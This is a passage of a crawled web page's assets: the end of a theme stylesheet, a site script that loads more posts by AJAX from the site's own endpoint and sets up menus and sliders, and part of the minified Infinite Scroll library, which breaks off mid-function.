0s;-webkit-transition:all 0.2s ease-in-out 0s}.light-content .submit-box input[type="submit"]{color:#000}input[type="submit"]{margin:0;background:transparent;border:none;color:#fff}.error_message{text-align:center;margin-bottom:30px;font-size:13px;color:#e93735;font-weight:700}#success_page{text-align:center}#success_page p{color:#999;margin-top:20px}#message fieldset{border:none}div.wpcf7 .ajax-loader{display:none}.wpcf7-form-control-wrap{position:relative;height:auto;display:block}div.wpcf7-response-output{margin:0;margin-top:20px;border-radius:3px;line-height:24px;font-size:12px;background:red;color:#fff}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px solid #f7e700;background:#f7e700;color:#000}div.wpcf7-mail-sent-ok{border:2px solid #398f14;background:#398f14}span.wpcf7-not-valid-tip{color:red;font-size:10px;font-weight:400;display:block;position:absolute;top:60px}.collage{padding:20px}.collage-thumb{position:relative;overflow:hidden;cursor:pointer}.collage-thumb .image-link{position:absolute;display:inline-block;width:100%;height:100%}.collage-thumb:hover .thumb-info{opacity:1;bottom:-5px}.thumb-info{position:absolute;bottom:-10px;left:0;width:100%;opacity:0;color:#fff!important;padding:50px 30px 30px;box-sizing:border-box;font-size:14px;font-family:'Poppins',sans-serif;font-weight:500;transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.35)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}.pum-theme-1811 .pum-container,.pum-theme-enterprise-blue .pum-container{padding:0!important;border-radius:3px!important;overflow:hidden!important}.pum-theme-1811 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{right:0px!important;top:0px!important;border-radius:0px!important;background-color:rgba(0,0,0,1)!important}.pum-container .wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:0px!important}.popup-padding{padding-left:30px;padding-right:30px}.accordion dt{cursor:pointer;padding:20px 25px;margin-top:10px;margin-bottom:0;border-radius:3px;background-color:#fff;color:#999;font-family:'Poppins',sans-serif;transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s}.accordion dt.accordion-active{color:#000;border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion dt:hover{color:#000}.accordion dt{font-weight:500;font-size:16px}.accordion dt.accordion-active:after{content:'\f068'}.accordion dt:after{content:'\f067';font-family:FontAwesome;float:right;font-size:12px;margin-top:6px}.accordion .accordion-content{padding:5px 25px;padding-bottom:25px;margin-bottom:0;line-height:25px;background:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.toggle-wrap{float:left;width:100%}.toggle-title{background:#fff;cursor:pointer;padding:20px 25px;margin-bottom:0;margin-top:10px;display:block;font-weight:500;font-size:16px;color:#999;font-family:'Poppins',sans-serif;transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;border-radius:3px}.toggle-title:after{content:'\f067';font-family:FontAwesome;float:right;font-size:12px;margin-top:6px}.toggle-title a{color:#ccc;text-decoration:none}.toggle-title:hover{color:#000}.toggle-title:hover a{color:#000}.toggle_container{padding:5px 25px;padding-bottom:25px;margin-bottom:0;line-height:25px;background:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.toggle-active{color:#000}.toggle-active:after{content:'\f068'}.toggle-active a{color:#000}.alertboxes{float:left;width:100%}.shortcode_alertbox{color:#FFF;display:block;line-height:20px;margin-bottom:20px;padding:15px 40px 15px 14px;position:relative}.shortcode_alertbox .box_close{background:url(http://clapat.ro/themes/clapat-blog/wp-content/themes/clapat/css/images/close_box.png) no-repeat scroll 0 0 rgba(0,0,0,0);background-position:10px 10px;background-size:20px 20px;display:block;height:40px;position:absolute;right:5px;top:5px;width:40px;cursor:pointer}.shortcode_alertbox b{color:inherit}.shortcode_alertbox.box_red{background:none repeat scroll 0 0 #F9E5E6;color:#B3696C}.shortcode_alertbox.box_blue{background:none repeat scroll 0 0 #D8ECF5;color:#528DA9}.shortcode_alertbox.box_yellow{background:none repeat scroll 0 0 #FCF7D9;color:#C4A21B}.shortcode_alertbox.box_green{background:none repeat scroll 0 0 #E3EBC6;color:#8FA442}.prg-bar{text-align:left!important;margin:0px!important}ul.prg-bar{margin:0}.prg-bar li{list-style:none!important;cursor:pointer}.progress-bar li i{margin:0}.prg-bar li:last-child span{margin-bottom:0}.prg-bar li .bar-wrap{margin-bottom:22px;background-color:rgba(0,0,0,.15);border-radius:10px}.prg-bar li span{height:4px;width:0;display:block;background-color:#000;border-radius:10px;transition:background-color 0.2s ease 0s;-moz-transition:background-color 0.2s ease 0s;-webkit-transition:background-color 0.2s ease 0s;-o-transition:background-color 0.2s ease 0s}.prg-bar li p{margin-bottom:5px;font-weight:400;font-size:14px;color:#000;font-family:'Poppins',sans-serif}.prg-bar li span{overflow:visible!important;position:relative}.prg-bar li span strong{position:absolute;right:0;top:-29px;padding:4px 0;color:#000;line-height:12px;font-size:12px;opacity:0;display:block;font-weight:400;font-family:'Poppins',sans-serif}.prg-bar li span strong i{font-style:normal}.prg-bar li span strong.full:after{left:15px}.prg-bar li span strong.full{width:40px!important;text-align:center!important;margin:0!important;text-align:right!important}.review-container{background:rgba(255,255,255,.7);padding:40px;box-sizing:border-box;border-radius:3px}#map_canvas{display:block;height:50vh;position:relative;width:100%}.gmnoprint a,.gmnoprint span,.gm-style-cc{display:none}.gmnoprint div{background:none!important}.justified-gallery{width:100%;position:relative;overflow:hidden;margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}@media only screen and (max-width:1466px){.clapat-button{padding:12px 24px}}@media only screen and (max-width:1024px){.review-container{padding:30px}}@media only screen and (max-width:767px){.name-box,.email-box{width:100%;margin-right:0}.review-container{padding:20px}.post-content .plyr--video .plyr__control.plyr__tab-focus,.post-content .plyr--video .plyr__control:hover,.post-content .plyr--video .plyr__control[aria-expanded="true"]{display:none!important}.post-content .plyr--airplay-supported [data-plyr="airplay"],.post-content .plyr--captions-enabled [data-plyr="captions"],.post-content .plyr--fullscreen-enabled [data-plyr="fullscreen"],.post-content .plyr--pip-supported [data-plyr="pip"]{display:none!important}}@media only screen and (max-width:479px){.review-container{padding:10px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.paprclips.com/js/scripts.js?20260120081401
body_size: 1597
content:
var inc_Cnt='';
function more_data(count,maxSno) 
{
	if( count !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 1, limit :count, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}
function moreDataDomain(count,domain,maxSno) 
{
	if( count !='' && domain !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 2, limit :count, domain :domain, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}
function moreDataCategory(count,category,maxSno) 
{
	if( count !='' && category !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 3, limit :count, category :category, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}
function moreDataCountry(count,country,maxSno) 
{
	if( count !='' && country !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 4, limit :count, country :country, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}
function moreDataSearch(count,search,maxSno)
{
	if( count !='' && search !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 5, limit :count, search :search, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}

jQuery(function ($) {
$(document).ready(function() {
	"use strict";
	FirstLoad();
	Blog();
	HideShowHeader();	
	BackToTop();
	ArticleSlider();	
});

/*--------------------------------------------------
Function FirstLoad
---------------------------------------------------*/
function FirstLoad() 
{
	$("html,body").animate({scrollTop: 0}, 1);		
	$('body').removeClass('hidden');
	
	$('#burger-menu, #black-fade').on('click', function() {
		$('#page-content').toggleClass('menu-in');
		$('#slide-menu').toggleClass('open');
		$('#black-fade').toggleClass('fade-in');
	});
	
	$('#nav-menu').on('click', function() {
		$(this).toggleClass('open');
	});
	
	$('#search').on('click', function() {
		$('.search-form').toggleClass('open');
	});
	
	$('.close-button').on('click', function() {
		$('.search-form').removeClass('open');
	});
	
	$('#hero').addClass("loaded");	
	$('#main-content').addClass("loaded");
	$('footer').addClass("loaded");
	
	$( "select" ).wrap( "<div class='select'></div>" );
}// End First Load
	
/*--------------------------------------------------
Function Hide Show Header
---------------------------------------------------*/
function HideShowHeader() 
{
	if( ($('.dh').length > 0 ) || ($('.rh').length > 0 )){
		
		var didScroll;
		var lastScrollTop = 0;
		var delta = 20;
		var navbarHeight = 20;
		var navbarHideAfter = navbarHeight
		
		$(window).scroll(function(event){
			didScroll = true;
		});			
		
		if( $('.scroll-hide').length > 0 ){
			
			setInterval(function() {
				if (didScroll) {
					hasScrolled();
					didScroll = false;
				}
			}, 100);
		
		}
	
		return false;
		
		function hasScrolled() {
			var st = $(this).scrollTop();
			
			if(Math.abs(lastScrollTop - st) <= delta)
				return;
			
			if (st > lastScrollTop && st > navbarHideAfter){
				if( $('.scroll-hide').length > 0 ){
					$('header').addClass('nav-hide');
					$('.search-form').removeClass('open');
				}
			} else {
				if( $('.scroll-hide').length > 0 ){
				if(st + $(window).height() < $(document).height()) {
					$('header').removeClass('nav-hide');
				}
				}
			}
			
			lastScrollTop = st;
		}
		
	}
}//End Hide Show Header			
	
/*--------------------------------------------------
Function Blog
---------------------------------------------------*/	
		
function Blog() 
{	
	if( $('#blog').length > 0 )
	{
		var grid = document.querySelector('#blog');

		var msnry = new Masonry( grid, {
		  itemSelector: 'none', // select none at first
		  transitionDuration: 0,
		  columnWidth: '.grid__col-sizer',
		  percentPosition: true,
		  stagger: 30,
		  // nicer reveal transition
		  visibleStyle: { transform: 'translateY(0)', opacity: 1 },
		  hiddenStyle: { transform: 'translateY(100px)', opacity: 0 },
		});
		
		
		// initial items reveal
		imagesLoaded( grid, function() {
		  grid.classList.remove('are-images-unloaded');
		  msnry.options.itemSelector = '.post';
		  var items = grid.querySelectorAll('.post');
		  msnry.appended( items );
		  ArticleSlider();
		});
		
		setInterval(function(){msnry.reloadItems();msnry.layout();},500);
	}
}//End Blog
	
	
function ArticleSlider() 
{	
	if( $('.slider-widget').length > 0 ){
		
		var titles = [];
		$('.slider-widget .swiper-slide').each(function(i) {
			titles.push($(this).data('title'))
		});
		
		var swiper = new Swiper('article .slider-widget', {			  
		  loop:false,
		  spaceBetween:0,
		  pagination: {
			el: 'article .swiper-pagination',
			clickable: true,
			renderBullet: function (index, className) {
			  return '<span class="tab__link ' + className + '">' + titles[index] + '</span>';
			},
		  },
		});
		
		var swiper_sidebar = new Swiper('.clapat-sidebar-widget .slider-widget', {			  
		  loop:false,
		  spaceBetween:0,
		  pagination: {
			el: '.clapat-sidebar-widget .swiper-pagination',
			clickable: true,
			renderBullet: function (index, className) {
			  return '<span class="tab__link ' + className + '">' + titles[index] + '</span>';
			},
		  },
		});
		
	}
	
	if( $('.article-slider').length > 0 ){			
		
		var swiper = new Swiper('.article-slider', {
		  navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		  },
		  loop:true,
		  spaceBetween:0,
		});
	
		
	}

}//End Blog	
  
/*--------------------------------------------------
Function Sliders
---------------------------------------------------*/
function BackToTop() {
	$(window).scroll(function(){
		if ($(this).scrollTop() > $(window).height() *0.7 ) {
			$('#scrolltotop').fadeIn(200);
		} else {
			$('#scrolltotop').fadeOut(200);
		}
	});
	//Click event to scroll to top
	$('#scrolltotop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
	$(".flexnav").flexNav({ 'animationSpeed' : 0 });

}//End BackToTop
	
});
	

--- FILE ---
content_type: application/javascript
request_url: https://www.paprclips.com/js/infinite-scroll.pkgd.js
body_size: 8043
content:
(function(global,factory){if(typeof define=='function'&&define.amd){define('ev-emitter/ev-emitter',factory)}else if(typeof module=='object'&&module.exports){module.exports=factory()}else{global.EvEmitter=factory()}}(typeof window!='undefined'?window:this,function(){function EvEmitter(){}
var proto=EvEmitter.prototype;proto.on=function(eventName,listener){if(!eventName||!listener){return}
var events=this._events=this._events||{};var listeners=events[eventName]=events[eventName]||[];if(listeners.indexOf(listener)==-1){listeners.push(listener)}
return this};proto.once=function(eventName,listener){if(!eventName||!listener){return}
this.on(eventName,listener);var onceEvents=this._onceEvents=this._onceEvents||{};var onceListeners=onceEvents[eventName]=onceEvents[eventName]||{};onceListeners[listener]=!0;return this};proto.off=function(eventName,listener){var listeners=this._events&&this._events[eventName];if(!listeners||!listeners.length){return}
var index=listeners.indexOf(listener);if(index!=-1){listeners.splice(index,1)}
return this};proto.emitEvent=function(eventName,args){var listeners=this._events&&this._events[eventName];if(!listeners||!listeners.length){return}
listeners=listeners.slice(0);args=args||[];var onceListeners=this._onceEvents&&this._onceEvents[eventName];for(var i=0;i<listeners.length;i++){var listener=listeners[i]
var isOnce=onceListeners&&onceListeners[listener];if(isOnce){this.off(eventName,listener);delete onceListeners[listener]}
listener.apply(this,args)}
return this};proto.allOff=function(){delete this._events;delete this._onceEvents};return EvEmitter}));(function(window,factory){if(typeof define=='function'&&define.amd){define('fizzy-ui-utils/utils',['desandro-matches-selector/matches-selector'],function(matchesSelector){return factory(window,matchesSelector)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('desandro-matches-selector'))}else{window.fizzyUIUtils=factory(window,window.matchesSelector)}}(window,function factory(window,matchesSelector){var utils={};utils.extend=function(a,b){for(var prop in b){a[prop]=b[prop]}
return a};utils.modulo=function(num,div){return((num%div)+div)%div};var arraySlice=Array.prototype.slice;utils.makeArray=function(obj){if(Array.isArray(obj)){return obj}
if(obj===null||obj===undefined){return[]}
var isArrayLike=typeof obj=='object'&&typeof obj.length=='number';if(isArrayLike){return arraySlice.call(obj)}
return[obj]};utils.removeFrom=function(ary,obj){var index=ary.indexOf(obj);if(index!=-1){ary.splice(index,1)}};utils.getParent=function(elem,selector){while(elem.parentNode&&elem!=document.body){elem=elem.parentNode;if(matchesSelector(elem,selector)){return elem}}};utils.getQueryElement=function(elem){if(typeof elem=='string'){return document.querySelector(elem)}
return elem};utils.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event)}};utils.filterFindElements=function(elems,selector){elems=utils.makeArray(elems);var ffElems=[];elems.forEach(function(elem){if(!(elem instanceof HTMLElement)){return}
if(!selector){ffElems.push(elem);return}
if(matchesSelector(elem,selector)){ffElems.push(elem)}
var childElems=elem.querySelectorAll(selector);for(var i=0;i<childElems.length;i++){ffElems.push(childElems[i])}});return ffElems};utils.debounceMethod=function(_class,methodName,threshold){threshold=threshold||100;var method=_class.prototype[methodName];var timeoutName=methodName+'Timeout';_class.prototype[methodName]=function(){var timeout=this[timeoutName];clearTimeout(timeout);var args=arguments;var _this=this;this[timeoutName]=setTimeout(function(){method.apply(_this,args);delete _this[timeoutName]},threshold)}};utils.docReady=function(callback){var readyState=document.readyState;if(readyState=='complete'||readyState=='interactive'){setTimeout(callback)}else{document.addEventListener('DOMContentLoaded',callback)}};utils.toDashed=function(str){return str.replace(/(.)([A-Z])/g,function(match,$1,$2){return $1+'-'+$2}).toLowerCase()};var console=window.console;utils.htmlInit=function(WidgetClass,namespace){utils.docReady(function(){var dashedNamespace=utils.toDashed(namespace);var dataAttr='data-'+dashedNamespace;var dataAttrElems=document.querySelectorAll('['+dataAttr+']');var jsDashElems=document.querySelectorAll('.js-'+dashedNamespace);var elems=utils.makeArray(dataAttrElems).concat(utils.makeArray(jsDashElems));var dataOptionsAttr=dataAttr+'-options';var jQuery=window.jQuery;elems.forEach(function(elem){var attr=elem.getAttribute(dataAttr)||elem.getAttribute(dataOptionsAttr);var options;try{options=attr&&JSON.parse(attr)}catch(error){if(console){console.error('Error parsing '+dataAttr+' on '+elem.className+': '+error)}
return}
var instance=new WidgetClass(elem,options);if(jQuery){jQuery.data(elem,namespace,instance)}})})};return utils}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/core',['ev-emitter/ev-emitter','fizzy-ui-utils/utils',],function(EvEmitter,utils){return factory(window,EvEmitter,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('ev-emitter'),require('fizzy-ui-utils'))}else{window.InfiniteScroll=factory(window,window.EvEmitter,window.fizzyUIUtils)}}(window,function factory(window,EvEmitter,utils){var jQuery=window.jQuery;var instances={};function InfiniteScroll(element,options){var queryElem=utils.getQueryElement(element);if(!queryElem){console.error('Bad element for InfiniteScroll: '+(queryElem||element));return}
element=queryElem;if(element.infiniteScrollGUID){var instance=instances[element.infiniteScrollGUID];instance.option(options);return instance}
this.element=element;this.options=utils.extend({},InfiniteScroll.defaults);this.option(options);if(jQuery){this.$element=jQuery(this.element)}
this.create()}
InfiniteScroll.defaults={};InfiniteScroll.create={};InfiniteScroll.destroy={};var proto=InfiniteScroll.prototype;utils.extend(proto,EvEmitter.prototype);var GUID=0;proto.create=function(){var id=this.guid=++GUID;this.element.infiniteScrollGUID=id;instances[id]=this;this.pageIndex=1;this.loadCount=0;this.updateGetPath();var hasPath=this.getPath&&this.getPath();if(!hasPath){console.error('Disabling InfiniteScroll');return}
this.updateGetAbsolutePath();this.log('initialized',[this.element.className]);this.callOnInit();for(var method in InfiniteScroll.create){InfiniteScroll.create[method].call(this)}};proto.option=function(opts){utils.extend(this.options,opts)};proto.callOnInit=function(){var onInit=this.options.onInit;if(onInit){onInit.call(this,this)}};proto.dispatchEvent=function(type,event,args){this.log(type,args);var emitArgs=event?[event].concat(args):args;this.emitEvent(type,emitArgs);if(!jQuery||!this.$element){return}
type+='.infiniteScroll';var $event=type;if(event){var jQEvent=jQuery.Event(event);jQEvent.type=type;$event=jQEvent}
this.$element.trigger($event,args)};var loggers={initialized:function(className){return'on '+className},request:function(path){return'URL: '+path},load:function(response,path){return(response.title||'')+'. URL: '+path},error:function(error,path){return error+'. URL: '+path},append:function(response,path,items){return items.length+' items. URL: '+path},last:function(response,path){return'URL: '+path},history:function(title,path){return'URL: '+path},pageIndex:function(index,origin){return'current page determined to be: '+index+' from '+origin},};proto.log=function(type,args){if(!this.options.debug){return}
var message='[InfiniteScroll] '+type;var logger=loggers[type];if(logger){message+='. '+logger.apply(this,args)}
console.log(message)};proto.updateMeasurements=function(){this.windowHeight=window.innerHeight;var rect=this.element.getBoundingClientRect();this.top=rect.top+window.pageYOffset};proto.updateScroller=function(){var elementScroll=this.options.elementScroll;if(!elementScroll){this.scroller=window;return}
this.scroller=elementScroll===!0?this.element:utils.getQueryElement(elementScroll);if(!this.scroller){throw 'Unable to find elementScroll: '+elementScroll}};proto.updateGetPath=function(){var optPath=this.options.path;if(!optPath){console.error('InfiniteScroll path option required. Set as: '+optPath);return}
var type=typeof optPath;if(type=='function'){this.getPath=optPath;return}
var templateMatch=type=='string'&&optPath.match('{{#}}');if(templateMatch){this.updateGetPathTemplate(optPath);return}
this.updateGetPathSelector(optPath)};proto.updateGetPathTemplate=function(optPath){this.getPath=function(){var nextIndex=this.pageIndex+1;return optPath.replace('{{#}}',nextIndex)}.bind(this);var regexString=optPath.replace('{{#}}','(\\d\\d?\\d?)');var templateRe=new RegExp(regexString);var match=location.href.match(templateRe);if(match){this.pageIndex=parseInt(match[1],10);this.log('pageIndex',[this.pageIndex,'template string'])}};var pathRegexes=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/,];proto.updateGetPathSelector=function(optPath){var hrefElem=document.querySelector(optPath);if(!hrefElem){console.error('Bad InfiniteScroll path option. Next link not found: '+optPath);return}
var href=hrefElem.getAttribute('href');var pathParts,regex;for(var i=0;href&&i<pathRegexes.length;i++){regex=pathRegexes[i];var match=href.match(regex);if(match){pathParts=match.slice(1);break}}
if(!pathParts){console.error('InfiniteScroll unable to parse next link href: '+href);return}
this.isPathSelector=!0;this.getPath=function(){var nextIndex=this.pageIndex+1;return pathParts[0]+nextIndex+pathParts[2]}.bind(this);this.pageIndex=parseInt(pathParts[1],10)-1;this.log('pageIndex',[this.pageIndex,'next link'])};proto.updateGetAbsolutePath=function(){var path=this.getPath();var isAbsolute=path.match(/^http/)||path.match(/^\//);if(isAbsolute){this.getAbsolutePath=this.getPath;return}
var pathname=location.pathname;var directory=pathname.substring(0,pathname.lastIndexOf('/'));this.getAbsolutePath=function(){return directory+'/'+this.getPath()}};InfiniteScroll.create.hideNav=function(){var nav=utils.getQueryElement(this.options.hideNav);if(!nav){return}
nav.style.display='none';this.nav=nav};InfiniteScroll.destroy.hideNav=function(){if(this.nav){this.nav.style.display=''}};proto.destroy=function(){this.allOff();for(var method in InfiniteScroll.destroy){InfiniteScroll.destroy[method].call(this)}
delete this.element.infiniteScrollGUID;delete instances[this.guid]};InfiniteScroll.throttle=function(fn,threshold){threshold=threshold||200;var last,timeout;return function(){var now=+new Date();var args=arguments;var trigger=function(){last=now;fn.apply(this,args)}.bind(this);if(last&&now<last+threshold){clearTimeout(timeout);timeout=setTimeout(trigger,threshold)}else{trigger()}}};InfiniteScroll.data=function(elem){elem=utils.getQueryElement(elem);var id=elem&&elem.infiniteScrollGUID;return id&&instances[id]};InfiniteScroll.setJQuery=function($){jQuery=$};utils.htmlInit(InfiniteScroll,'infinite-scroll');if(jQuery&&jQuery.bridget){jQuery.bridget('infiniteScroll',InfiniteScroll)}
return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/page-load',['./core',],function(InfiniteScroll){return factory(window,InfiniteScroll)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'))}else{factory(window,window.InfiniteScroll)}}(window,function factory(window,InfiniteScroll){var proto=InfiniteScroll.prototype;InfiniteScroll.defaults.loadOnScroll=!0;InfiniteScroll.defaults.checkLastPage=!0;InfiniteScroll.defaults.responseType='document';InfiniteScroll.create.pageLoad=function(){this.canLoad=!0;this.on('scrollThreshold',this.onScrollThresholdLoad);this.on('load',this.checkLastPage);if(this.options.outlayer){this.on('append',this.onAppendOutlayer)}};proto.onScrollThresholdLoad=function(){if(this.options.loadOnScroll){this.loadNextPage()}};proto.loadNextPage=function(){if(this.isLoading||!this.canLoad){return}
var path=this.getAbsolutePath();this.isLoading=!0;var onLoad=function(response){this.onPageLoad(response,path)}.bind(this);var onError=function(error){this.onPageError(error,path)}.bind(this);request(path,this.options.responseType,onLoad,onError);this.dispatchEvent('request',null,[path])};proto.onPageLoad=function(response,path){if(!this.options.append){this.isLoading=!1}
this.pageIndex++;this.loadCount++;this.dispatchEvent('load',null,[response,path]);this.appendNextPage(response,path);return response};proto.appendNextPage=function(response,path){var optAppend=this.options.append;var isDocument=this.options.responseType=='document';if(!isDocument||!optAppend){return}
var items=response.querySelectorAll(optAppend);var fragment=getItemsFragment(items);var appendReady=function(){this.appendItems(items,fragment);this.isLoading=!1;this.dispatchEvent('append',null,[response,path,items])}.bind(this);if(this.options.outlayer){this.appendOutlayerItems(fragment,appendReady)}else{appendReady()}};proto.appendItems=function(items,fragment){if(!items||!items.length){return}
fragment=fragment||getItemsFragment(items);refreshScripts(fragment);this.element.appendChild(fragment)};function getItemsFragment(items){var fragment=document.createDocumentFragment();for(var i=0;items&&i<items.length;i++){fragment.appendChild(items[i])}
return fragment}
function refreshScripts(fragment){var scripts=fragment.querySelectorAll('script');for(var i=0;i<scripts.length;i++){var script=scripts[i];var freshScript=document.createElement('script');copyAttributes(script,freshScript);freshScript.innerHTML=script.innerHTML;script.parentNode.replaceChild(freshScript,script)}}
function copyAttributes(fromNode,toNode){var attrs=fromNode.attributes;for(var i=0;i<attrs.length;i++){var attr=attrs[i];toNode.setAttribute(attr.name,attr.value)}}
proto.appendOutlayerItems=function(fragment,appendReady){var imagesLoaded=InfiniteScroll.imagesLoaded||window.imagesLoaded;if(!imagesLoaded){console.error('[InfiniteScroll] imagesLoaded required for outlayer option');this.isLoading=!1;return}
imagesLoaded(fragment,appendReady)};proto.onAppendOutlayer=function(response,path,items){this.options.outlayer.appended(items)};proto.checkLastPage=function(response,path){var checkLastPage=this.options.checkLastPage;if(!checkLastPage){return}
var pathOpt=this.options.path;if(typeof pathOpt=='function'){var nextPath=this.getPath();if(!nextPath){this.lastPageReached(response,path);return}}
var selector;if(typeof checkLastPage=='string'){selector=checkLastPage}else if(this.isPathSelector){selector=pathOpt}
if(!selector||!response.querySelector){return}
var nextElem=response.querySelector(selector);if(!nextElem){this.lastPageReached(response,path)}};proto.lastPageReached=function(response,path){this.canLoad=!1;this.dispatchEvent('last',null,[response,path])};proto.onPageError=function(error,path){this.isLoading=!1;this.canLoad=!1;this.dispatchEvent('error',null,[error,path]);return error};InfiniteScroll.create.prefill=function(){if(!this.options.prefill){return}
var append=this.options.append;if(!append){console.error('append option required for prefill. Set as :'+append);return}
this.updateMeasurements();this.updateScroller();this.isPrefilling=!0;this.on('append',this.prefill);this.once('error',this.stopPrefill);this.once('last',this.stopPrefill);this.prefill()};proto.prefill=function(){var distance=this.getPrefillDistance();this.isPrefilling=distance>=0;if(this.isPrefilling){this.log('prefill');this.loadNextPage()}else{this.stopPrefill()}};proto.getPrefillDistance=function(){if(this.options.elementScroll){return this.scroller.clientHeight-this.scroller.scrollHeight}
return this.windowHeight-this.element.clientHeight};proto.stopPrefill=function(){this.log('stopPrefill');this.off('append',this.prefill)};function request(url,responseType,onLoad,onError){var req=new XMLHttpRequest();req.open('GET',url,!0);req.responseType=responseType||'';req.setRequestHeader('X-Requested-With','XMLHttpRequest');req.onload=function(){if(req.status==200){onLoad(req.response)}else{var error=new Error(req.statusText);onError(error)}};req.onerror=function(){var error=new Error('Network error requesting '+url);onError(error)};req.send()}
return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/scroll-watch',['./core','fizzy-ui-utils/utils',],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'),require('fizzy-ui-utils'))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}}(window,function factory(window,InfiniteScroll,utils){var proto=InfiniteScroll.prototype;InfiniteScroll.defaults.scrollThreshold=400;InfiniteScroll.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this);this.resizeHandler=this.onResize.bind(this);var scrollThreshold=this.options.scrollThreshold;var isEnable=scrollThreshold||scrollThreshold===0;if(isEnable){this.enableScrollWatch()}};InfiniteScroll.destroy.scrollWatch=function(){this.disableScrollWatch()};proto.enableScrollWatch=function(){if(this.isScrollWatching){return}
this.isScrollWatching=!0;this.updateMeasurements();this.updateScroller();this.on('last',this.disableScrollWatch);this.bindScrollWatchEvents(!0)};proto.disableScrollWatch=function(){if(!this.isScrollWatching){return}
this.bindScrollWatchEvents(!1);delete this.isScrollWatching};proto.bindScrollWatchEvents=function(isBind){var addRemove=isBind?'addEventListener':'removeEventListener';this.scroller[addRemove]('scroll',this.pageScrollHandler);window[addRemove]('resize',this.resizeHandler)};proto.onPageScroll=InfiniteScroll.throttle(function(){var distance=this.getBottomDistance();if(distance<=this.options.scrollThreshold){this.dispatchEvent('scrollThreshold')}});proto.getBottomDistance=function(){if(this.options.elementScroll){return this.getElementBottomDistance()}else{return this.getWindowBottomDistance()}};proto.getWindowBottomDistance=function(){var bottom=this.top+this.element.clientHeight;var scrollY=window.pageYOffset+this.windowHeight;return bottom-scrollY};proto.getElementBottomDistance=function(){var bottom=this.scroller.scrollHeight;var scrollY=this.scroller.scrollTop+this.scroller.clientHeight;return bottom-scrollY};proto.onResize=function(){this.updateMeasurements()};utils.debounceMethod(InfiniteScroll,'onResize',150);return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/history',['./core','fizzy-ui-utils/utils',],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'),require('fizzy-ui-utils'))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}}(window,function factory(window,InfiniteScroll,utils){var proto=InfiniteScroll.prototype;InfiniteScroll.defaults.history='replace';var link=document.createElement('a');InfiniteScroll.create.history=function(){if(!this.options.history){return}
